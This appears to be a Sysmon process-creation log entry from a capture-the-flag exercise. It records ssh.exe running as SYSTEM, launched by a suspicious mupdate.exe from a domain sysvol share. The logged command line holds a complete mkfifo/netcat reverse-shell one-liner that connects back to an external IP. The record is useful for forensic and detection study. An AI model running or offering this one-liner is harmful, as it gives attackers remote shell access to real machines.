 t message
Process Create:
RuleName: -
UtcTime: 2021-04-28 00:11:12.107
ProcessGuid: {330d3658-a820-6088-0b01-000000001800}
ProcessId: 908
Image: C:\Windows\System32\OpenSSH\ssh.exe
FileVersion: 7.7.2.1
Description: -
Product: OpenSSH for Windows
Company: -
OriginalFileName: -
CommandLine: "C:\Windows\System32\OpenSSH\ssh.exe" -i C:\Windows\Temp\id_ed25519 -o StrictHostKeyChecking=no ubuntu@hoofbeard.portskan.ctf "rm /tmp/
f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 35.183.121.63 8443 >/tmp/f"
CurrentDirectory: C:\Users\pequod\
User: NT AUTHORITY\SYSTEM
LogonGuid: {330d3658-65bb-6088-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=B664CCD9E064BA9542BCC71A5DED6A1A,SHA256=0C0E91427A4B0E4CD0B59BDB73054252FB74C0977D13A73AB7423E15528B0485,IMPHASH=5F959422308AC3D721010D6
6647E100E
ParentProcessGuid: {330d3658-65e3-6088-5000-000000001800}
ParentProcessId: 3388
ParentImage: \\Portskan.ctf\sysvol\Windows\mupdate.exe
ParentCommandLine: \\Portskan.ctf\sysvol\Windows\mupdate.exe
t source ahabceely
t streams 000000000000000000000001
timestamp Apr 27, 2021 @ 20:11:12.109